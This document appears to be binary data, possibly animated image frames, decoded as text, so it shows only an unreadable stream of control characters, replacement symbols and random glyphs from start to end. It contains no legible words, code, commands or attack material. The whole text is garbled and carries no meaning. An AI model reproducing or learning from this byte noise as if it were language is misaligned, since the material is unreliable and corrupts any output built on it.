͎�P�}�v6�bbk�@�`6����*A|؁IZ��f�ŏD�t����n���#��_�1�G0�J5�u���^�#��&k�:~� ���*���Q��V¬}��"�؀-J�m�|���n��lk��Ϟ"O²Nk��}��A}�.:󄽛��gjl��<bG����l ������=yC�%������ �N��2���i�f�!��'5��.C�� {�I�ur�Gh�h��ܠ���c���A�Γ��9I�?���m�bA7�����s�����o�v3�hW=�av���1�?ή���]��=��$�4iE$�izb�-��݌6��Lx}'���a�ӽ'�ω��qO�}�g��m���<��(6��q��d?�z�Y@4ͣ��;y<�c���<������������E�aA	Jl��z
�ф@�!'n��=Xp}��~�j�>O�>	��cg���~���ؐ��`��o�7=f������9$>	�?�C?��<y�5 �m���MP���>�ӄ��@Ă(��8;݃�z��*�,AX�����ӿz ,(A\ I�>ȳ?��?{�Aƫ<��  $�� r �����{��Bs��50 X��)��x@�S X�u �/�BC0\��z��z�4�XI`B!�<�r0CBIX�eY Ă{X��S����ʳ?�[s��)\�8�CD��(A=�I��(Bh;t<z �u���+ES��*X��?J�,���ˇR\BWܿ�*@�S,?��@�<�SAa��z8�u��:�ES4I�B0���|���]�GĆ,?�ӌVh��#���R<;s�n�E4�?I��4,?6<�z��ZLG3ȂiP��3�Z�?���Y����(,?�5��,м:�,E<�S�B������PE%�HC{�H��HV�t<�:��(H�9�h,�m����DH$�Ih�J�Ɯ�C�hE�E��H�B�I~�A�{Ak��5��<Ԅ�<��H��>��ȫJ��S$�s�?.�I����Bn��J�<��HT$��$E��H$�IM�G���E��]� 3,��y��]hIr�x�1iDK�I�>l �4�ʬ�{��ˤ(�z��z��zȂ�l�]�z�Ǣ�Fz<�b��U<;,P��Hb��d�I.�����|8�{`��$E�y`��,E~�5|F}�ʌ��|Ϊ,�N��� �GфF�G���M�ś�H6��9�z�B�Ƭ��q��i����q,?��E�F��>ƴƄLM���&�ɅLH� p���B�M}�˟�?���{�N,MhdE?LJXE�;id�z(M�d����My  RĂ��z�N��Os�G�A�|Ν�^$��܅8� XYl ��uHI}�G�$�u�Ǻ$��KȎ��q�H�|Q���ݿ$��u4�����<D�V�I����ی:��[,A ,��Ľ���<�� �DX#U����M���h<�4%Ğ�LR��ݬѝ(?/��*��N�H<��d;1��+�	��	F�=�;����]��DI��G�T����˂M\�����u��u���DA����P��J� ?� ~�P��5ER���|�I=�@��r��.,	�\���J�Az�ě�� ,�8�*��ΔT��#�H{��|؉dJ�ɴlI6$�I534�k�V�h �<�5 ]d��Ă`CE��b4L�K�S�ˇVi�I��zPW��~�W�DÞ(?<(R�?uӒ%ٵ3YO�Y}e;,@�}��4N��DMHH3�ȳ�B@W�M�H�I0ÇAM���,U�ԉ:��N��ߌ�|�d���@iX�ԉ�-���T[F��Q,�Ȭ�I ��LC��T�H1m z�L�\4T�� �ƃd�gl�@�zP���Z����R+��ɭ?���������p\������&���k�(  3�0,	������bHȊ=��4R������(��UIx�WĀb���Iɕ\��W%d�u(7U;#5Re<i,̃��HF#MC�%�U�:8�M4����W�� (ͅ�I���% ��u�^?T\;��]PX��sHW��Z�8ܵ�ɞ�B�\J\ @%Q/]ͼ؉�P��m�v�^u��y\D�`�m�J�}�Y�R�4��L�,��Ҕǋ�_�m�^ �u���>�]T������5ܕ<ãl�z`Q��^B�_�� ��\﵏#����=�D���J�ԙLa#u�׌����L��X��a.Ԅ|�ϔ8���(� zH�=Fc�MN@�#V�8IȇJ�B4E��B�@�g��@6⫳�|hW�Gx���י\ `]ل?6��5U<�&�-����*0���e� ��T��I��^,ђuE����XL�5O��ʍ�|��[4�'�:b�d4��<t�NóEMD՜U#b�;�X���|X ,�s<G_�?Q�_z�n��u�^���@L�dɼ���D��E�]~An�a~LAV�A-��4�T^���*h�M̙�EA\V%ǳ����=�¤�LFTx��5��5���N�%�mIzL3��]p�N��@Kn�^�řd�&�J��Ln�,?�}�uD���Pߕ=�g�t�4-��=�g�Y�L�~��[�_�\G��FtK�&`�U]�K	h����Es>�M�ϡ% {~ǋT.����z�W��h���N�(��ڭl�CI��Vċ|��4Ȑm�!-E��`����\����Y�[I�]Td�MEr���d��f��KٔxhѼ��VBw����W,nlXD�N턭D%����)Bpܜp��I�U%��~���74�v��^�]�PǍ�Xņ/���m<XD� rЄ:8;�^�7�b�EWtVM��{(ڕ��ތ&l�( �B6�b�����k���iR7�&�]n�|��\~p�Ăh�|5�L��pJì�:%�o�bX Rlp\W�H�(�T ��(q�ݎP��xr�h�Wׇƃ �0���
��^ք](��^΋:�g� o ��W��  !� � ,    � �  � �	H����*\�0�<}��fŊ�j��5�ȱ�Ǐ C�n�9^��g�ȗ0cʜ�o߼ޚ(�O�Ae|�J�hC�����Tp�AP�߆F�j��t��P��J6�ֳh�B�7�j��6����]�H���<�n	�G��a��+N�� _�RMF����k���W��=~|n2̨n^�oC�9����k��"F��ݯ#T�`�L8u�Ջ!�����C��\�@]Å"E*�(����G����7B�SO��\_;�)A��a�}��ܞQ1R�1 h���ב>���d���?�Y�'��u��ԁ�V���hb�cD���9�W0�5�>�l�N/�Q7�����g�$�xb '���*���L1���4z2]vV��e��	`�&.�d�H�I��E c LJ����݈_	��K.�B�{*�g e"� �<	Sd~�I���(���D�y�}�)��	���.Y ���Ud�ԨA��Nvv��i��
ꧡ��X��b2�X��j	���@�g�����j+��ꪫ��G;����@���@�3C$d�鮷�i�����k
�A��8�fH}? ���C�C�A�pYW�r�%xR���+-� ��k��ǂ  '��Mb�0�,�c�^/��Sm)���rQ��?*/�rS/�I6O�L2?��4�����1� \��(�[�p�p�ӳ�?�2�2C@�SEå���\��g'\��I�� 34���O���VS�q��.�"�����'J����@�y|�E��mۼ�������jn����R�J��#��׎����E�[�� ���/��C3�}���S^��5߼�/�xb��nx���n��(�.>��B�А��L�8b?<��#<�̦-?S�m<�6��j���@����8��| 
 �	�N �����e�cY��ҕ�EjG�f&?���x�iK?<�!#�a��h��9�v� �)H>
��h�V��4�
�i��Fh��	")LX�V��N����x@%����D#��p@#����8�@���M���r?��c�\]���/��<`�F	��"�Nfa��C��,d��r�4e�1��'�c��<+
�<~	"�(H�c@�A��J���lcp�;,�4�2�<d�@ vaMD �`��D2�2��T� a�]��e/��#�(`�ADf�6Y�� , y��0@MS�A�C���B���� آL\�Ș�H��@�L'-�gB]���%��12s�E,�&ݸ`�
�ȩN�Q�]����`��|h��� 3�ڄ~$#( D��`�$/iK��te��7���s�3��𠀜^�
�Ah@�=��ׇ��H���Q�-�" �ʖ�X�����*X��UO䇘g�i'7Jn�Up5��@ x�{C�������� ���H�T�"_C��N+J�/�Xe��{�����'?�M�C[��`�H �����Z�z��E�P���lD���� 6޺�e��l�F�p @���r�kJ�*7x��� eɀ
0�i�*L����c|�!V���]�-����B$���bK�`@���/���L`b�����1@����wmPV�����0(f�T�N":A3����~ċm���lӔkȲ���5h"���c# PC�q�}��6w���r���Q�5#�M�>�<ˁ!'1^�m)��h�a
�T�l�` �� �X@$�f/ �4���8��B氄=�Y�{��b93�
�`
S� �0��!	@`P�h�(�E�B�����	���=���bV�?��j���1���`ob�x�Z�:e���+���� �uC&2��V��Y za(��D3����fӗƬ��0T7��X�v�Z�ht BPL�{��o��^s�'��,��nhź'��i�@ o�-R"A�� �ct@A)��\k��қ���P��"��d�U-6#L`���=�,S
ށ��l�0�-\{�p��
�U �!�0�$0vM\w�:�t�K� k[��Ľj�t��es��V�g" '���EV�>CY�C5���jNB�'����"-�H�.T��7t>�#�&w}�l���pt@+�p��H�ն��5�3������a����|�p�3�H�M.޷��Vh`�I����w#� C��Mxbπc���4��<�A�լH�g�N#���������m��!��~��W}�w0	��ؑ	x ~���g�`|"#�@g���D�pt�wn�	(�� ���0��A���0o�bYVM���� k�s�G'��J@*��dV�V@*��U5�
�$LCbOB� ��I4�I��Yδ�w��� @	��L�$MZ��� � ��v�6l�FU#���]�� ��`F�g� �օ�Ņ�J��Lw��0�p�0�`9x��Llx{n�Hy��L�. �%�,�mև��|��y��P�M��Pǅ�ȉ�D�k�eo�Ø���_X�e�g�~�Z(R"��Q��~����Y�0��  ��5Yce]ȉ���؉*�b�\:�-��E@�W�&2E�r�5��?���j}؍S��`e�$��_�x�I��b�Վ�(��  Ψs��%cZpUU �] BP `�J�U)9�Akф��x����b�\f��mFi
 {c�z#i�F�&e A U*i �U}Xq1�2���� ��+��+���k �Yv{>8�l�~���6���;��?@��A` ���Bw�U���������cY��)�]�e�� 
�GLe�p�o�P #��L	  �I8�TY�����%& ]�XF�b�����Z�{ưF �>�ia@]�e��1��
0�?  �@`jR9�D�	�5�#3pb�ɚ��ed	�ڙ����`6P����nV�`XRVP^� d@P�T�����|	b�$Kq�!|ei� ��9��9���z�k �Z���wl6y�Y�!���0d���	}�9�r���U&���� ��^�bGek��x���9����=j�]��@DJ��@���Vn�]�7$1�`�������>P �P�L �M`� Q	Y�9�e����P�pD��� ��a���	��`�@�W@�:��*��z�l��YF���
>���l@��; 00P@�@��S@�`S��p��`�  L`���@%��S�?PH# �S�P���𫶐�Z
H��j�;��Ь����
�s�_�����:D���0+�}�����`����S��B*D�4�#bgj���4��!��W��!;��P��w��0����������а���p�0P�P�";��p�0J E0��!�A $;�P�
P�P��X�N�:E[D_cUZ�B���Ɋ`�UC�K�!P Z���@��\��
��ԐK ;�` ��8�p�e�C�N{2�E��#B������!P9��9@9�{뷀۷} @n@�R�a~K��;���#��l���P�E ��MP;b��3 @ܢ0�#���۸M�N&D�r:�1�u�@D������[���s����� �4@�K��`��� S�W0�{L�t���[SP� �P�:��P�K�[���$@�'�%�p[BZ�����pg�  *q
��
�|`  �ҰJp.p4��l����}�5.p���@lp��5�p�K ,"W0C�%�^�`��,¹��Uȡ
�0�54P����<��a�8��^��Z�����`��ǀ�.�@o@�T{s��7p�SKspq�Mpf�W�؀���8l��
5P$����� �}���L�}���x|����S94�2Ω��7pg��&�`�	�``g��l7��k0�`��7��@�@f��Ln|ʩ�	P{��.��K������l�ͧ��P���epL�7`���x\
%��ʝ��S	/�g����	>p���X}`Rp&�e��ə�P���`�`@��  ���`�`Đ��\{���s }�@��pm�7@��`ذ�@7�m�p��s�%��<��0ӂ`�@�]��ͿzYE��~QB�5�  $0]<��0M Rp&@%�Ϋl]��P�`� ��%�; R0��P�D��DP �pR����%{= ���`	e��0T`�s���y�}0��ق0�B0�?��M׶PB��{-��ڇmq�0�g~8��J`oc�	��
M���v��Pe`h�v����v�ܹ%���Ҡ	�`�`�` ���>P�@���v� �`���`�v�����ҐӼ��v �0� ���P����e��0�v�޹P
����@��lKm13*����p\ J��`�����m N����@�N��h���M  [h�3��}����3�h�� ���P>�hp�@� �@9��5����`f��T�En��� V� ����n�]�6s�%�[]�'24p�Pv�N���N�h����菮�N�����ܠ������|���0Ҡ
�� ��
D ]N���.��en��������������p�x~�S4*��}��@[����|��P�PN� �۾�p
����� `�� � �^? �N�n�A���ɠ����| �0}0�������p��0oN�@� �] ���N����n�/d�=�6aL��p)���DP�����i�~@~����� ���0Cy@����^��
~��~�
i@�0��0�� 
|�	��D��P�p
�n�����0o�0��.�o����^"?�΢m��@K@�REl������������_���^ a0��n?i�6�Ӑ������p�0n
e_���T ������o������C�ܐ�0�~��G�}6=A6�� ]���p"s��PC����`����� l�
���Cp�hy`��2��2�����i�D`�
� �IgkȩSN"CBDJ���U�6l�苢�!�*U9
ҕ`.L�j_?~1�ͤ9S�M��n�S��2A�22���-V(0F��Re	b-]	��krN�o�����ש26P�f̭4�D,H�L����
5�
�}�J�@�.F�7x�C���`����d��(�WT��!�̚4q���O�i>��kb`�+4��i���2@��"�z�� |��p3�� ����R�I�^�HݼG=��Dܣ��Kg!�y��aAգG�oP�ġ�&�OMM�0�� ���>M��v�)��~��>
 ��f�%��a8݆�M�0�`�!B�ň"t b�A�dbL���*IF�+���*~R��%kIF^����9Җ�6�C�Qp|,<.7	���* �%�<0A�6 
(������(����:��~��+�_��s�A�!�����t�X��J�O� @RJ�A_[ı�F	�|��P$Xd�%STO� �y4z�'���\sյ�9�u�?��@��'d{��&O�8�������`p�	�XD^��}��@�C���o�]G+qWu�R=L�W=)U�|���IB6��q�uW�k���5\66�GX��Lp���TV��9�s5��d3���T�T^��[y����d�R���u���ߠփ�G6 '�G��B UG�R��D�_��z����#v����&{�_��d�}0&�X���I��FmXo�����d	*�(�~
/���[�Cq<vHf��e��j2�@�tj�
�d6�y�d�M�(E�Rv����ő]"57J��؁�߃~�����ir���~�@M�Lm�y
�'�9�����PGq���?+���|I��Մo�Yd~r�g����)&}؏~���p��pd�@�@�D������?a1'�Y�P����l r0i[��W8~x�4��_�bR��%����7���Ą#��x(��n���b�Q�����QE��',�e�&8q��Š5�>��|��x�c�aL`�9�}�F|8F毄3���(��n+�2���px���!��5������L(E�'�	D��Qd���>r�4z�W} %)y�2�cD0�&�ч}X�	��e-mi���d�l�,k�K`�R�����l�&$C���+���,?� p���y�d^��1�)���?@�W��0�9��Ns�Cf�?�1�x��0� �:��N�� Ն@�U��y��@�AP����Dj�u��'�9�+j��&8#�I��2��v�cP`)t���b���	9(7?z�PH�3&�S@��(C92I�	�ӜI�'L"�ҟ� �(�4ߩTx�փ�-�zUt�5�G��?��x�������I�iT]��	�B&f��$��<��A�(���L�F(,(���s5u�X�0)&5P�2� F�Ga/���v�N�-�@ؒ�U���Ъo���(a�q�~�� �kgK6#��<�F��,��4�.��>AW��.@�)\�
� ,P8}4�S���?fQ&u0�&� +���>L��$� B�W�RT�\$c ��_ X��@�-�@#��	P`�!<qY�i`
���, P]�M��X��;�E5�h�,  `4�6@���^�������4��2-� 8�z�o��(�u5 �頹� �Hk�4W5�c�Q��*Úe � P���&3��="�7���K�6���.5!a2p1Nh�YD?p��~��d'� 'qq��@�-�-�p2����3
q���(}�@�����B�	]�;b���*(��@N[���HЌf���(�Df�
D��߬5�&�@y��a�D��` ?���`�A����\p��by��	�|�|{	DN�	
���F�B��K�n�����(G�F��2�ި[�g��d$b
���� ��o�  3\p�0�ܻɛہleIr1�@	����}�,��q�3;MP���Pn |o޸�ʙp򔟀
���]Љ?]�*Aӹ�U0��JP�ŭ~u�c|��Pl1 #�SW��Q&l���X�c~��y�(͛�WD鹩	�(߉q�3����; :��<'M�	L�A<&}��	�rd�\DF6 �N0��7� p�&T�� ��_y��^��}'�� U��*��x��.��;
��xd�\�x 6�G�D$��
�*����B����	�w!����хǨ��߾�M �l` &�~NJ�'^�&pq?J`b�?� @���#��3�[�g���;@A��cU(�``b���3�`��p�Ј��S�P�l�Fx�F �.�A&Ќ�kB�D�p��� @h@H AxA)��ǰ@��>*(@�#l����`�k��\ ���B/|�@&��\ش�)*hA)�&��&��.O��������	A�	�>dc�Mh2��>��k�;�2H�@��#� J̅.ȅNh�����F�2(Uh@`D)�ha&�(E@�B[H Fl�G<���E`D"*��Fp�\�:UHC@ �@��`XEG��.(@R$���M;R6ԡ;���@��S �ɣ� ;�@@�Dx�Gy�G(�NJ���4X�ش�'�G4�G��L��\Gn����\�G|@n8Ub�dD�uD>P&�x&��m��&p;@;�~4p��6ԌGhr����;?��tDAD�M����O���Ha�� 'pFp����d��� �UR!XI4`uP�9ʤć\�\�$ꃡ� ! ��J �ȍ��;�J*J�|��
�؄�(np�
p>� }�!��M{�@�m���賊�G*�� ��dJ*�x��ta?HH�L'�J~H����
P�V3ʶ���L�P� h�(���?n�M>@Ŧ�@����ܜH��p .	��q@���H.���0�9���D�I���`���LFP�\�� (��-Q�lϩԇ�<'x�hO!aȀ
���̀ P[�M�������O�O  ��
�P��b��&� 0����O�MnQ]����љ�DH����S�� ��L�|��lP�t�° =���s � � ;�� *x��hP�t�`8J=�ɸ/��ҿtR0��R�ʙHE1O']�� �M�t�1}S���{���N�L_ 1�8a � ��2(��l�"u�}��`��
T�(�s�R��T=�"ň��4nHA=�Օ � =����TDU����D�HeSIuU[OHr����NĦa�S�"�THHq(�`a��� �T�PTF�T�@���4�a��J��@��S� "X��1Щ`nM���YVm�b��M(̸W|�t]ֆ��s��{-]UL�1A<�IKWaH��͹ ��w��2��������Mq���m"v}�!h�ol�R@��u��4xY��ٗU�r�W������<"��&hn��!�q(�����Ir��0A�|L|�2��s��9/� ��Z�� H`�l� VC�̀2ЊJ،P >��P�j5[��Q�%N��{ԣԡ�Q�p�i[�8�8 �� m$"�S��Z���#H���?��4�x�P(��c�\��>�&���p�� O�;:*�Q��`X5ޝ�Fr��}��8��O�#����>h��(���ޥ���U���,���ݖ����^�e�B��X�m���APe �&!aC�����}	��p�QY�_k�_ `$i_��1�G����,)@��,� ����UJL
�<5A_�2xw�A	2�PO���q�2�py�U��_o	��	 ��M �FQp)�S)bN$.�T1�&�e8
��xaL�I=p(�`oH��ULǭќ��G�pa��_ȗE��p	���c9Ƒ������AXc= k�Lт�Y�|y�MЉM}�<ndGH?wAHP�X#��q�-a!X"�d�8�}Z0Npa���= ��)Y���]��Bd��h�4U�A��u��I�G�_H�W�eh6iփ�UB ���6P�ԁ y��#xN��!e�Q6e2>���}8�a�a��<���<��z�g|��{n�h�� [h�@ 8(���P_0�,X�\��q�uh�7�hB`�2�h��h�V��i��e�ϫye�u8��;��p����<xeev\RNu�N��\�N��;"@�k"yk0�/��5��7p7؀M��m�#��R��i��k�`�#PJ��6������&���n�D Che(�ؙ��Y�N�	�� e��d������;q���}�t8�a�U�a�o�BC0�&�j��L����{�y� �|`��`ٖ�z�m�f�|�uh ���z�m�n�mX(�΄m��QB`�/X�/`6�Aq(8����ޏpn6�-"��v ��lxv�t%�~�5p�7 �mx�҆���Ԯ�ھm���ڶy@m��oٮmy���f��>���o��oO��N�߾��VkJ���hr�n��2 0�a�^l�-��8���N�~�͎h�v�m mӶ�z��op�q�q��o�F�Om��p$���Np!���og
�p���/��&�e�������on��o�X p(��7�&7rچp'r���6r{�6�s�s>7r������s��Ѿ�7��o���.G��I�ꩆ�L���tN/t��s�P�t���uy0rU/�N��Q��U��X��V7u���ouV�s{H�ftB��fۄ�Ї�I�mJ�oR�3p 3xv3pi�v�Q�z�vf��,� X � Є�v{HwZ�P�pww��sW�mGut�wuO�8��] �p'�I��m��"/�Vh�w��,Є8/u��V`��5�loe0�K'ml�tn�w��
�sI�5uQ��zȂ<`�vڭ8���m<���:�v� ���m��W�y��<P�˺�ݚ���O�T���00,�G�w#Ȃ���{��L�x�nJ��B�y�� �+�����/{@��"�C�2P����zp����^8�g�1��'{n?��/�z�����j`��y���/�|P �',�bԊ*0|��tz����w¯���#@}�'��G�5ح���)@{�"�;��z��;��}jX�����?��?���*�	x �} ���Ӓ|���0��	�B�~ �H0�}���R?~��� 02�
-���T���^�m0f �	��T�z�paB�z,|�`P�M��ѣho"=y7R����#�j O�BPj("�b�z
\	F'bqB�z-r,��(Ң�Eh��ĳ"O�2c�g(�z�@G�=y�����d�-EV3��"F&���.EyuD9�)'Gy0�ŝ��#��v���Gq�!�
�&�|�Ҙ�$mǠ�E�Ι�^����G�H�h��Dg�֛t�`n�Ä"}۲���'�gD]VC�7(�AC�����ÜT��f1�o� _L�05�`%_m0��¤�c�%Wt�u(�k�!Sj�a`Q�,TDxLTO�
�Ł�S�߅�����G�|-�(T3( �X1MD�|���!x6Ƥ8���'>iP�e%@Y���"�9&���vE� �9`W=(�u�3�E)�O�h`EVF����8d��A8A �M��xHS-
�e���L �q����!0��&j�pjn���x��Pv��tʔ�4\���)*�?'��"�m�����l�x(@ä'XQ �!fU�4����}w�	
�=���Q�K�$PH��(��		]�f>S `�E�D����ʂ:2r�&�Fb�A̞ Q3#������׷'��	4 +,A���N*�F����E��A�����Y�[���,�=��q��y/�
�p�$,A�	.X�m$YAڌ�4X1) �-��ž
e=x�+�����4���V<�b�,�X��{���:g�2�80���t!���!Ѹ����pLc�M�'|C�03w�uB	)���!����p�S �k�0���-�	��y�����*�	����ـ �"��	�{�Y�|�pLNu����+�����.ߓ.A��ˎ��Z�96�:�Y}�ᅧ�����������>�}֣E!��P���hQ��'d8�п�G~Y`�4��z�Cp�s�� X�{���k�6�-��a��`V&A>����� ��>z�OE�C�˨1�ib�s�ߴV��.�r���8��a.jtA�pP�|h�[�崆p�w��`�ⓦ��BCVR��mu-lS�!;5�o=Q�S>���-��9�����Ȯx����١`n.0 N�3��9n��c��([p�"�I�} tX�,�7'^0}d�����3�*��c�؀�� (�dq9�J�q�Z(�p�:�#�:/o��ၒ.�����Ց��d�
���� �tA����4jM 8��"�)�]2��Tc
��������Y.���k
�' �+�� Md��\D1�dT��h3�ɷ_<�=;�4�➍�s��hְ��3j�f%��O}>l.�A$��M=����e3����޳u����	dvR��D�7oЂk����H�tzӠ�8a�Z����p@��E(�7�e.���L ���fZ?�����t�o@O�r�7pb.�ڀ����>{�X�g0�0�(�,�� �ք����=��<��n��fU�	{�*u���TC�HP���A'�z,�=�l@L`bHㄑdCj�: �"��(��FŶ0�Z�� �`�p�g�ٽ��&i ���F��]��ov0�L����R�\���u3'�z;@�	P�3�r��@Ajop5i���%� ��I��Õ�x��ʴ"7�`�">Ђ���B���8 �՞�}������������3XӨ�`�����:���� $ �A��=�<2�w�+@
V�]��1����j ?6���xM���0��	n b�h&4e�_XX�~���]PS=׃g�.���*�] � � �Z�&,� Ct�̻t'*'M0S�O0��:щ��6 7d��]�1� W`�$'��!���&�~��H"��D�g�`�Bث�� T�A$���p�`!��������eR���8�� ذj��z�\�a�6��8�t��&����q��4��u���f���6�۸��v.�ox���0`7�e�M��9�w�OG��!î�td���K���e0͇�э�2�4wxP�{hm�!WQ@  !�	 � ,    � �  � �	H����*\�0!�y B�8Q��3j�ȱ�G���=��ď(S�\ɰ��~��&R�I��m`ɳ�O�/��WP���#K�`1ٿd�~J����O��h�1�é��
����C�L���I��[����p�H�4@�,h�`���T���R�%���ʘǏ#m���ڡt~��7s����dې4���A�ubL�װ#G2��7p.�j&8����ʜ��S_ڨ|�K�z�P��HQ ; �ؑ���[͇�����T�A~�y�/���R�F8�� ����}�	ҕK�u�|]TV2�A?ߔS��,�5���?v��?�$
+�x�O��_~����쵁_��`� t�E@��;���L��[�D��G�4����3���F��~\��+�x�����ÀD$X���Dn��ЄaR��;�etVX�4�������1ãa̠@�]���^�'�keҦ��ŃM9���l1�������d�SD�4�
=�>�
��i�7C6L�
�V*P�_�i�W�i�wAm�P���0�E���Ja�E����-�hd�D�k�si����
�2{鿘Zji�.����0�>�4�q�A �>��0C3<�B�`��[��k�H��a?}h���^ʯ����
�Ps��ƪ����E;���q���;��	dwEҎ�,�D�p��qV/E5�er���F
���/���ĥ�8c���]�f���Q���`VX1�	���R��'�iUo���ND��NF�	���2
`�9�0���@6���r^�'.A=S��qH$4\c"��F���E�PQo���l�e+�� �瞿�o����uюIv�%����>�����yʈƧJ�"�>���xN&��>��D�P�G@�mzg�׳��%�e/6d��X�����xD��¾��EA���8��oP����O�7�hR?�	D�s�a�r��)f�������b'T0�`�85��H�*ߛ��$�'���Τ ��3�a?���0O�:�� ԨF��g[��X�:�J��h�B�2���0+	�fR%+&����-l�{��J3����5��hL���<�	$mC%�^3�"���X:�D� �~yw����> �#Wj�	��+��]�a@f&��I6.�m�Z[����"�'�LC���>v-Q��R�`�w��B��Kd!� �@$���,���$���<�M/����4�I��.#F$�83�04�P9�!�ưRȲ�� Hff(�H��66s�;|fڤ)J�����B�B�$"���Gj$�U��Y�Q��K+�-����P�3�`��%K�F~~��\i4��� 2eH��YR�36�bpJ�H~�`+;VF�@�b�A�R�f�%��.@X��fY��V��)M��+G���H�3�x�Ix��}�A���\�  K��?� ��!��Ȃ@���`��eÀ���*vm[�T�Ї�z��mAJZ9�ַ�Ks�S@�px�L�cpA �J3�!Q �?��`! С�v=����� ��zB�&�$$$�	sK��v��c���{C4��(8��r��X��&��-�e�
p�Ј���Y��,���dh�-�Ok�*,i4y�@�(�;8�o��^'��(Lxi�љ��<$3����A� ( ���e�r������G�0�D ��[����i��4X�&�2.�p����<س��|^{cF��TC�e5���>�}�h"�d�P���`��<�Us	�?\S�<,��+�uH��:�5�p����:$۬NYk���ȣ�2sh�L�C��dd5�a�( 
������G�� ���h0�V�c(_���²7�l�о���P ��8������pEFpF�N��_ �A��k��0�K���N��$�@�z��R��<��i��|��G���$i��
AH���Ϩ5�  c��Y��TF�"�U/�����Q֐K ��>x�s�Kg�_�U�[���#�������  )�	��&e����y�����Z���h���*� ��qY@P'^��~qR%b�PF7�/؀y�<f����]�\	EC���+���
����l� �?����y��̃�"�N��آ �*�yp�D|ӁEnհc�_4�>H�d�"��.���R���[������q�+��
 9���,�K�j�Q
���c�<�B	����
��3����	 ws�ts�gL!WcY�	pVP +&@����� �!��26��(k  
p$�������D�b ���iA6d�� ���(Z���w�77U�DLw0wpE�+Wx6�I5�%86��� wD(+ ��p����B m����40��0�"�*t1wQ� 7UK(RXw`���	k��+�/��[a���tp$?�  �%+0 K%�AT�p��}v2��0!�D�i�K��PUw�WMhL�5�0 .P��&��t��e��Q��)}1	 ��q `\n�����(e�y�D 3B���	�$��CZ���U؄��0P �Ha�	�P � �<����+
�:�qF�4��u�8v1�31C�!��\�����x�xgn���0 J�.@J�rPؠ	F��<�y�p���Hg4B0 ǈ�J@v��Da �x�v�rF@��YN,*Z+3�e��`�e��؄��@�p���/�� �0xP��`x��<��9��30�� kg������} J�7>XJ�0!�VÐ�2/��\�Ҏf�Z �dɋ�X%� f0	�0�К�� k�u�w�	̨ H��'�H���i�64@n�O@;��Y� EP�X��2��ɳx)��XO�y��(k��0o�[�������%]��F0���!�@���ɔ�pvA���}�cI0�����B� )6T6Y`؀f����IO�[�UR�%�w�Wx�ui�Ռv���v@!d�fcp�K�p�t����E�
>�;�i����0�rC��cb�P��N��[���T�!*�$j��Q����9��3o&8�P�o�֐u�f�!83 *;�!
���0��f�z�� �_0����OJ#�����5�� ]��p)��+:��j���ޠ�8v���s@�O҇Z�L�_��z��f�ڪk�Q�~��$��җ]���D!���ą�m���p' 84P��^0DBJ�0(�k��Xj䠭~J�z��ʡ)��P5�Z�p<9��p@�4K�*'��B7� �0K0 �	�@�	!C��P 
0���zڧ������
��ZO�z�P�Z�	Z� a��:��&q��s`u�g�B��	}��Bb��¢N��9�����ڰKJ
����:[���uy��e���6���� h��C��)C{#��!��K,SF����:;�f�Z���u��:	-�2J��)� ���t�1J�p��mӟ��$.�
pՙ����ڧ���`b��ݺP
�P�]Ɛ����y�t�a"�K	��m��7ÒD�
@�y��K��ꪒ�}a�K�aǊv��JP���(1!�QR/�bCƐ�aۧ������W�����&ړ=���3��y�; ��x.��A
'���N���p��K��+��Zb��`�o`�_ �fP�[�Ww1gg/` vAv߁7��(��:<F�.��op�p��j�����l���Z���pOp�P����+�x0
��:$в6��[0 << `0�!x��(1�^0��(֐:p�p�B�pV|�Xl�'l�V�b��
q0s�
G�o�_��l�l`l@5Х6�lƑ����@K�ǀ�	 ,�R(C�D��1�P
�P
�����0S���s������ɞ�
��G�P���@d���%����|˵�Ȳ�2��������l˸l����r��0��F �
�0����Lͯ`�`��
������p�np�P^�PD�p�PI ��<�N��6��@d����\M@�ɌP23�͟�����s�"�P�y!^]^]�&���F̞@Ԑ���:��`�]�(M^&��M���x��E]S0S�B=�BM� �L� 2AD=Բ@y��n@��h2�����"�P.����*�(�0a��1s1��5}�SA�0a�r�  WP�ļ�|m��`@�P�S@�}��tq�t����Sp��S@ɐD�/�$@D`˥���	j���ڪ-e D��}M%p�ҷ'�Mp>2I��������
P`0�P'�܇� �-�;P��'�M�p��
 �m;����p�p�B߰��@' ���PP�
Z���=۳xӖ%,»x�@` ��m��}Ɗ�0y������p7��(ɛ��0��	�����^`�J`K`�.0D`���'�&�3�Ԥ-��  ��?�@.I}��M���_C��Zk�p&p� V�> ] �`^^���	�@�7p7` ����mN�P�^>Ψ�R~Fn� �Z�7�7�m��@��`�7pጾ�. V} �7 �PJ>q(A9��!��3�M@R�&� V.?@��& &0�.�}���&����D �@&�R �l�` R.���N��%�&���5@�R����Đ � ��챎2�����!��^C<`c����� v��M`߷^�}`�] � A���0��v0�]�d��d�x`��h��``A����v  �p���O����� �%������R�v@������T�F��&�(dEG����A0��`�`}�����s���|���=_�v�R?��p���g�+1��N��F a��$A �h ���@���M�ޠ
h
|�f�^�j7=�@g�N����g�����h����h� ��%�܀��h��_������D �@%` �������l ��+?��6�܁�L�
��
P�T�����{ � &��SC�t%c(�@���� �_p
�����N2Ȁ��D2>�<���C��1r��[0�T��� Ï`���e�Z�s
3�w���dB��Q�t���'��>
T(Ee��&���c���S�P!�� .�<}Y���ڕ�2�T�@X?T�0��B>=8�&����4�k_0}�T��穋O�lX��T�.��P	&�d��	�J1����BO4N��;�O�/�d���"Ě�Ҩ�u;a8�X�v���#U���"[&�nѓ�Ru���T���*�u��o�A�U���
�&�O?�o65u�bo�����CH�A?���� )l���@��m7
s��"��~J�F�!�D���.G9e9aT���~���9�F��'�i�Fq�)#D"e�a�&�Q'� Nq��`�9�t8�\��sB��P��G�SV<Eq�On\�B8�R���@p����la#��Â 5҂>�1�r� ���EGt�J��G����$eJIc�4�y��� +��RO| ��w�$WA�C���5_� �TQF$.�g�8+������G�=��g�d*aJ��	�	�5�	UbL�@���l�b���[F��p�w�D����S�{����#٠�w<���{�����XO�e*a��.k�]��f���e�d��:�ғ8~6QG�r�ygDe�F���ԭdh	 8k�a:�p����7��g�Fw��C-&������*�>� FA�}�e��v��p��!�G
*��LF�d Xټg��S���٤u�(u�%�"���_E�G����DXd��K'}�2��M��6g�aߡq^�r��co.
%��臈z���_ؽ���� ����gp���-����gU���`[!���A����'=D`���C�?t��y��M�c�_�``q~�#��׳A<�iG�Y�@�3�At��C�1ep��`S
